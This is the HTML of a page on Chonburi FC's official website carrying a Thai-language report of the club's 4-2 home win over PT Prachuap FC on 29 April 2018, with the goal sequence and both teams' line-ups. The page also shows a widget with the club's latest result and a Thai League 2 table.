										<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-32085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32085"><a href="https://chonburifootballclub.com/">Home</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://chonburifootballclub.com/tournaments/all/">Match</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#">League &#038; Cup</a>
<ul class="sub-menu">
	<li id="menu-item-32079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32079"><a href="https://chonburifootballclub.com/thai-league-2/">Thai League 2</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://chonburifootballclub.com/tournaments/league/">Thai League</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://chonburifootballclub.com/tournaments/tournaments/">Cups</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Club</a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://chonburifootballclub.com/players/">Players</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-338"><a href="#">info</a>
	<ul class="sub-menu">
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://chonburifootballclub.com/profile/history/">History</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://chonburifootballclub.com/profile/identity/">Identity</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://chonburifootballclub.com/profile/honours/">Honours</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://chonburifootballclub.com/profile/stadium/">Stadium</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://chonburifootballclub.com/profile/organization/">Organization</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a target="_blank" rel="noopener" href="https://shopee.co.th/chonburi_football_club">Shop</a></li>
<li id="menu-item-32081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32081"><a href="#">Follow us</a>
<ul class="sub-menu">
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a target="_blank" rel="noopener" href="https://www.facebook.com/chonburi.football.club">Facebook</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a target="_blank" rel="noopener" href="https://www.instagram.com/chonburi_football_club/">Instagram</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/ChannelSharks">Youtube</a></li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11157"><a href="https://twitter.com/ChonFCOfficial">Twitter</a></li>
</ul>
</li>
</ul></div>									</nav><!-- #site-navigation -->
												<div class="site-branding">
										<a class="site-logo" href="https://chonburifootballclub.com/" rel="home"><img src="https://chonburifootballclub.com/wp-content/uploads/2024/09/2024CFCLOGO.png" alt="Chonburi Football Club"></a>
															<hgroup style="color: #ffffff">
						<h1 class="site-title"><a href="https://chonburifootballclub.com/" rel="home">OFFICIAL WEBSITE</a></h1>
						<h2 class="site-description"><a href="https://chonburifootballclub.com/" rel="home">Chonburi Football Club</a></h2>
					</hgroup>
									</div><!-- .site-branding -->
						</div>
		</header><!-- #masthead -->

	
	
	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6119" class="post-6119 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-news-football tag-152 tag-461 tag-418">
	
			<div class="entry-thumbnail">
			<img width="620" height="460" src="https://chonburifootballclub.com/wp-content/uploads/2018/04/31524657_1014731548695131_4628188919161159680_n-1024x759.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://chonburifootballclub.com/wp-content/uploads/2018/04/31524657_1014731548695131_4628188919161159680_n-1024x759.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31524657_1014731548695131_4628188919161159680_n-300x222.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31524657_1014731548695131_4628188919161159680_n-768x569.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31524657_1014731548695131_4628188919161159680_n-128x95.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31524657_1014731548695131_4628188919161159680_n-32x24.jpg 32w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31524657_1014731548695131_4628188919161159680_n.jpg 2000w" sizes="(max-width: 620px) 100vw, 620px" />		</div>
	
	<div class="single-entry">
		<header class="entry-header">
			<h1 class="entry-title single-entry-title">เรียงหน้ายิง! ฉลามชล ยังดุ เปิดรังไล่งับ ต่อพิฆาต 4-2</h1>
			<div class="entry-details">
				
				<span class="posted-on"><a href="https://chonburifootballclub.com/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%b4%e0%b8%87-%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b8%a2%e0%b8%b1%e0%b8%87/" rel="bookmark"><time class="entry-date published updated" datetime="2018-04-29T14:03:57+00:00">29 เมษายน 2018</time></a></span>							</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><strong>ศึก โตโยต้า ไทยลีก ประวันอาทิตย์ที่ 29 เมษายน เวลา 18.00 น. ที่สนาม ชลบุรี สเตเดียม “ฉลามชล” ชลบุรี เอฟซี ทีมอันดับ 11 เปิดบ้านต้อนรับการมาเยือน “ต่อพิฆาต” พีที ประจวบ เอฟซี ทีมน้องใหม่ที่กำลังฟอร์มแรง รั้งอยู่ในอันดับที่ 3 ของตาราง</strong></p>
<p>ครึ่งแรก นาทีที่ 10 โอกาสทอง ของ เจ้าถิ่น จากลูกเปิดขึ้นมากลางสนาม เกริกฤทธิ์ ทวีกาญจน์ เก็บบอลได้แต่งหนึ่งจังหวะ และ เลือกยิงไปเสาแรก แต่บอลไม่ตรงกรอบออกหลังไปแบบน่าเสียดาย</p>
<p>นาทีที่ 14 เกริกฤทธิ์ ทวีกาญจน์ กระชากบอลมาทางริมเส้นฝั่งซ้าย เปิดเข้าไปให้ มาร์เคล ซานโต๊ส ที่ยืนรอหน้าประตู ได้โหม่งจ่อๆ ทว่ามุมไม่ดีพอ บอลออกหลังไปเสียอีก</p>
<p>นาที 19 จังหวะการจ่ายบอลพลาดของ ซูลฟาห์มี อารีฟิน ไปเข้าทาง ของ ลอนซานา ดุมบูญา ล็อคบอลก่อนยิงเสียบ เสา 2 ตุงตาข่ายให้ พีที ประจวบ เอฟซี ขึ้นนำไปก่อน 1-0</p>
<p><img decoding="async" class="size-large wp-image-6120 aligncenter" src="https://chonburifootballclub.com/wp-content/uploads/2018/04/31478695_1014680788700207_2824656487131906048_n-1024x725.jpg" alt="" width="620" height="439" srcset="https://chonburifootballclub.com/wp-content/uploads/2018/04/31478695_1014680788700207_2824656487131906048_n-1024x725.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31478695_1014680788700207_2824656487131906048_n-300x212.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31478695_1014680788700207_2824656487131906048_n-768x544.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31478695_1014680788700207_2824656487131906048_n-128x91.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31478695_1014680788700207_2824656487131906048_n-32x23.jpg 32w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31478695_1014680788700207_2824656487131906048_n.jpg 2000w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p>หลังเสียประตู รูปเกมเริ่มสนุกมากขึ้น เมื่อ “ฉลามชล” เดินเกมบุกเต็มกำลัง หวังทวงประตูคืน ก่อนจะมามีลุ้น ในนาทีที่ 25 เกริกฤทธิ์ ทวีกาญจน์ เปิดบอลเข้าไปให้ มาร์เคล ซานโต๊ส ที่ยืนตรงจุดนัดพบ แต่ทว่าจังหวะนี้ ควอน แด ฮี ตามมาเคลียร์บอลทิ้งออกไปแบบหวุดหวิด</p>
<p>ความพยายาม ของ “ฉลามชล” มาสำเร็จจนได้  ในนาทีที่ 38 จากลูกเตะมุม เกริกฤทธิ์ ทวีกาญจน์ เปิดเข้ามา นัสตพล มาลาพันธ์ โหม่งไปชนเสา บอลเด้งออกมา และ เป็นเจ้าตัวที่ตามโหม่งซ้ำเข้าไป ตีเสมอ 1-1 ก่อนจะจบครึ่งแรกไปด้วยสกอร์นี้</p>
<p>ครึ่งหลัง เกมดำเนินมาถึง นาทีที่ 53 ซีโร่ อัลเวส ได้บอลทางกราบซ่ายก่อนเลี้ยงตัดเข้ากลาง และบรรจงปั่น บอลพุงเบียดเสาแรกเข้าไป เป็นประตูให้ “ฉลามชล” พลิกขึ้นนำ  2-1</p>
<p>กองเชียร์เจ้าถิ่นยังได้เฮอย่างต่อเนื่อง เมื่อ นาทีที่ 58 วรชิต กนิตศรีบำเพ็ญ ตามไปเอาบอลที่เส้นหลัง ก่อนจ่ายย้อนไปในกรอบเขตโทษ สหรัฐ สนธิสวัสดิ์ ได้จังหวะแปโล่งเข้าไป สกอร์ขยับเป็น 3-1</p>
<p>นาที 63 อดุลย์ หมื่นสมาน  จิ้มบอลไปให้ อมร ธรรมนาม โยกหลอกแนวรับเจ้าถิ่นหนึ่งจังหวะ ปั่นโค้งไปชนเสาเข้าไป เป็นประตู ไล่ตีตื้น สร้างความหวังให้กับทีมเยือน เป็น  2-3</p>
<p><img decoding="async" class="size-large wp-image-6123 aligncenter" src="https://chonburifootballclub.com/wp-content/uploads/2018/04/31588337_1014680795366873_1396153151916081152_n-1024x760.jpg" alt="" width="620" height="460" srcset="https://chonburifootballclub.com/wp-content/uploads/2018/04/31588337_1014680795366873_1396153151916081152_n-1024x760.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31588337_1014680795366873_1396153151916081152_n-300x223.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31588337_1014680795366873_1396153151916081152_n-768x570.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31588337_1014680795366873_1396153151916081152_n-128x95.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31588337_1014680795366873_1396153151916081152_n-32x24.jpg 32w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31588337_1014680795366873_1396153151916081152_n.jpg 2000w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p>แต่ทว่า “ฉลามชล” ยังเปิดเกมบุกเข้าใส่ อย่างคึกคัก และมาได้อีก 1 ประตู เป็นประตูนำห่าง 4-2 จากลูกเปิดของ ชนินทร์ แซ่เอียะ ที่เปิดบอลยาว มาให้ เสฏฐวุฒิ วงศ์สาย ที่เพิ่งเปลี่ยนตัวลงมา ยิงเต็มข้อ เสียบเสาแรกเข้าประตูไป เป็น 4-2</p>
<p>ช่วงเวลาที่เหลือ ทั้ง 2 ทีม ยังเปิดเกมบุกเข้าใส่กันอย่างสนุก แต่ทว่าไม่มีฝ่ายใดทำประตูเพิ่มได้ จบเกม ชลบุรี เอฟซี เปิดบ้านเอาชนะ พีที ประจวบ เอฟซี 4-2 เก็บ 3 คะแนนไปครอง พร้อมขยับอันดับขึ้นไปอยู่ที่ 8 ของตาราง มี 20 คะแนน จาก 13 นัด</p>
<p><img decoding="async" loading="lazy" class="size-large wp-image-6122 aligncenter" src="https://chonburifootballclub.com/wp-content/uploads/2018/04/31543576_1014731578695128_811387573539700736_n-1024x683.jpg" alt="" width="620" height="414" srcset="https://chonburifootballclub.com/wp-content/uploads/2018/04/31543576_1014731578695128_811387573539700736_n-1024x683.jpg 1024w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31543576_1014731578695128_811387573539700736_n-300x200.jpg 300w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31543576_1014731578695128_811387573539700736_n-768x512.jpg 768w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31543576_1014731578695128_811387573539700736_n-128x85.jpg 128w, https://chonburifootballclub.com/wp-content/uploads/2018/04/31543576_1014731578695128_811387573539700736_n-32x21.jpg 32w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p><strong>รายชื่อผู้เล่นทั้งสองทีม</strong></p>
<p><strong>ชลบุรี เอฟซี :</strong> ชนินทร์ แซ่เอียะ (GK), นพนนท์ คชพลายุกต์, นัสตพล มาลาพันธุ์, คิม คยอง มิน, ซูลฟาห์มี อารีฟิน(อลงกรณ์ ประทุมวงศ์ น.69), ธีระพงศ์ ดีหามแห (เสฏฐวุฒิ วงศ์สาย น.73), สหรัฐ สนธิสวัสดิ์,วรชิต กนิตศรีบำเพ็ญ, เกริกฤทธิ์ ทวีกาญจน์ (ภานุพงษ์ พลซา น. 65), ซีโร่ อัลเวส, มาร์เคล ซานโต๊ส</p>
<p><strong>พีที ประจวบ เอฟซี :</strong> สมพร ยศ (GK) , ซีเกด หมาดปูเต๊ะ, อัดนาน โอราโฮวัช ,ควอน แด ฮี ,อดุลย์ หมื่นสมาน ,กฤษณนน ศรีสุวรรณ, วันเฉลิม ยิ่งยง(อภิชาต เด็นหมาน น. 75),อดิศักดิ์ กานู(ใหญ่ นิลวงศ์ น.58), อมร ธรรมนาม(ชนินทร์ธร โพธิหิรัญ น.ค84), ลอนซานา ดุมบูญา, โจนาธาน รีส</p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
				<div class="entry-tag-links">
					<a href="https://chonburifootballclub.com/tag/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5/" rel="tag">ฉลามชล</a> <a href="https://chonburifootballclub.com/tag/%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-%e0%b8%9e%e0%b8%b5%e0%b8%97%e0%b8%b5-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%a7%e0%b8%9a/" rel="tag">ชลบุรี เอฟซี -พีที ประจวบ เอฟซี</a> <a href="https://chonburifootballclub.com/tag/%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%a5%e0%b8%b5%e0%b8%81-2018/" rel="tag">ไทยลีก 2018</a>				</div><!-- .entry-tag-links -->
			</footer><!-- .entry-footer -->
				</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://chonburifootballclub.com/sharks-preview-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b8%9f%e0%b8%8b%e0%b8%b5-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%a7%e0%b8%9a-%e0%b9%80%e0%b8%ad/" rel="prev"><span class="meta-nav"><i class="fa fa-angle-left"></i></span>&nbsp;SHARKS PREVIEW: ชลบุรี เอฟซี – ประจวบ เอฟซี</a></div><div class="nav-next"><a href="https://chonburifootballclub.com/%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b5-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a3%e0%b8%b1%e0%b8%87%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b8%a3%e0%b8%b2%e0%b8%8a/" rel="next">ฉลามชลบี เปิดรังพ่าย ราชนาวี บี 0-3 ศึก ออมสินลีก 2018&nbsp;<span class="meta-nav"><i class="fa fa-angle-right"></i></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sp-widget-align-none"><aside id="sportspress-countdown-3" class="widget widget_sportspress widget_countdown widget_sp_countdown"><h1 class="widget-title">นัดต่อไป</h1></aside></div><div class="sp-widget-align-none"><aside id="sportspress-event-blocks-3" class="widget widget_sportspress widget_sp_event_blocks"><h4 class="sp-table-caption">ผลการแข่งขันล่าสุด</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate">
						<td>
							<span class="team-logo logo-odd" title="สุพรรณบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/06/SuphanburiFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span> <span class="team-logo logo-even" title="ชลบุรี"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>							<time class="sp-event-date" datetime="2025-04-26 18:00:58">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">26 เมษายน 2025</a>							</time>
							<h5 class="sp-event-results">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/"><span class="sp-result">0</span> - <span class="sp-result">1</a>							</h5>
																												<h4 class="sp-event-title">
								<a href="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/" itemprop="url" content="https://chonburifootballclub.com/event/%e0%b8%aa%e0%b8%b8%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-v-%e0%b8%8a%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5-6/">สุพรรณบุรี v ชลบุรี</a>							</h4>

						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div></aside></div><div class="sp-widget-align-none"><aside id="sportspress-league-table-3" class="widget widget_sportspress widget_league_table widget_sp_league_table"><div class="sp-template sp-template-league-table">
	<h4 class="sp-table-caption">ตารางคะแนน ไทยลีก2 24/25</h4><div class="sp-table-wrapper"><table class="sp-league-table sp-data-table sp-sortable-table sp-scrollable-table" data-sp-rows=""><thead><tr><th class="data-rank">Pos</th><th class="data-name">Team</th><th class="data-p">P</th><th class="data-gd">GD</th><th class="data-pts">Pts</th></tr></thead><tbody><tr class="odd highlighted sp-row-no-0"><td class="data-rank sp-highlight" data-label="Pos">1</td><td class="data-name has-logo sp-highlight" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/05/Chonburi-1.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ชลบุรี</td><td class="data-p sp-highlight" data-label="P">32</td><td class="data-gd sp-highlight" data-label="GD">26</td><td class="data-pts sp-highlight" data-label="Pts">63</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2017/06/Ayu.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>อยุธยา</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">27</td><td class="data-pts" data-label="Pts">60</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Phare.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>แพร่</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">23</td><td class="data-pts" data-label="Pts">58</td></tr><tr class="even sp-row-no-3"><td class="data-rank" data-label="Pos">4</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/KPFC.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>พลังกาญจน์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">17</td><td class="data-pts" data-label="Pts">51</td></tr><tr class="odd sp-row-no-4"><td class="data-rank" data-label="Pos">5</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Mhsk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>มหาสารคาม</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">5</td><td class="data-pts" data-label="Pts">48</td></tr><tr class="even sp-row-no-5"><td class="data-rank" data-label="Pos">6</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ลำปาง</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">9</td><td class="data-pts" data-label="Pts">47</td></tr><tr class="odd sp-row-no-6"><td class="data-rank" data-label="Pos">7</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เกษตรศาสตร์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">0</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="even sp-row-no-7"><td class="data-rank" data-label="Pos">8</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>บางกอก</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-4</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="odd sp-row-no-8"><td class="data-rank" data-label="Pos">9</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>นครศรี</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-2</td><td class="data-pts" data-label="Pts">41</td></tr><tr class="even sp-row-no-9"><td class="data-rank" data-label="Pos">10</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เชียงใหม่</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-7</td><td class="data-pts" data-label="Pts">39</td></tr></tbody></table></div><div class="sp-league-table-link sp-view-all-link"><a href="https://chonburifootballclub.com/tournaments/league/">ชมตารางทั้งหมด</a></div></div>
</aside></div></div><!-- #secondary -->

	</div><!-- #content -->
	
		<div class="footer-wrapper">
		<div class="footer-sponsor">
			<aside id="text-5" class="widget widget_text">			<div class="textwidget"><table class="table">
<tbody>
<tr>
<td>
				<a target="_blank" href="http://changbeer.com/" rel="noopener"><img src="/wp-content/uploads/2023/08/Chang2023.png" class="img-footer-sponsor img-footer-sponsor-big"></a>
			</td>
<td>
<ul class="list-inline">
